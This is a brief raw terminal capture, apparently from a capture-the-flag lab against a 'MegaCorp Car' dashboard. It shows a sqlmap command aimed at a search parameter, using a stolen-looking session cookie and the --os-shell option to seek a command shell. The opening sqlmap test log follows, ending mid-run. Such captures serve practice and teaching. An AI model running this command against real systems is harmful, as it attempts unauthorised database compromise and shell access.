 minato@parrot ~/Music/openvpn sudo sqlmap -u "http://10.129.95.174/dashboard.php?search=sports'" --cookie="PHPSESSID=rvhg4rq5llmto
561kpapi7qp5h" --os-shell
{1.6.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 02:13:17 /2023-06-18/
[02:13:17] [WARNING] it appears that you have provided tainted parameter values ('search=sports'') with most likely leftover chars/stat
ements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[02:13:22] [INFO] testing connection to the target URL
[02:13:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:13:23] [INFO] testing if the target URL content is stable
[02:13:23] [INFO] target URL content is stable
[02:13:23] [INFO] testing if GET parameter 'search' is dynamic
[02:13:24] [INFO] GET parameter 'search' appears to be dynamic
[02:13:24] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[02:13:24] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting (XSS) attacks
[02:13:24] [INFO] testing for SQL injection on GET parameter 'search'
[02:13:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
MegaCorp Car
Name Type Fuel Engine